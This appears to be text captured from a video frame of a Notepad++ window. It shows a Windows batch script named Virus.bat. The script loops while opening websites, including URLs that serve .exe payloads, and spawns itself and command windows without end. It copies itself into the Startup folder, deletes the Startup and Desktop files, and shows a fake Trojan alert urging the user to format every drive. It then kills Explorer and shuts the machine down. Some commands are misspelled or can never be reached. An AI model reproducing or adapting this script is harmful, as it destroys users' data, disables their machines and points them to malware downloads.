 *new 0 - Notepad++
File Edit Search View Encoding Language Settings Macro Run TextFX Plugins Window ? X
Doc Switcher
new 0
Name Ext.
new 0
1 @echo off
2 :start
3 start http://google.com
4 start http://facebook.com
5 start http://vid-ham.com/media/pdf.exe
6 start http://nailbytes1.com/test/86lKL2Xpxa.exe
7 start http://nova.co.in/v2.exe
8 start http://antiviruson.com
9 start http://goggle.com
10 start http://youtube.com
11 start http://facebook.com
12 start Virus.bat
13 start notepad.exe
14 start cmd.exe
15 goto start
16 cd C:\
17 :A
18 Md folder 1
19 Md folder 2
20 Md folder 3
21 Md folder 4
22 Md folder 5
23 goto A
24 cd %userprofile%\Start Menu\Programs\Startup
25 del *.*
26 y
27 cd C:\
28 if exist "Virus.bat" copy "Virus.bat" "C:\ProgramData\Microsoft\Start Menu\Startup"
29 msg * Windows Security Center has detected a Trojan.Vundo in your system.
30 msg * To delete the Trojan.Vundo format all your hard drives!
31 cd %userprofile%\Desktop
32 del *.*
33 y
34 tskkill explorer
35 tskkill iexplorer
36 shutdown -s -t
37
38
39
Batch file length : 834 lines : 39 Ln : 38 Col : 1 Sel : 0 | 0 Dos\Windows ANSI INS
Recording... *new 0 - Notepad++ Desktop Adr » EN 11:51 μμ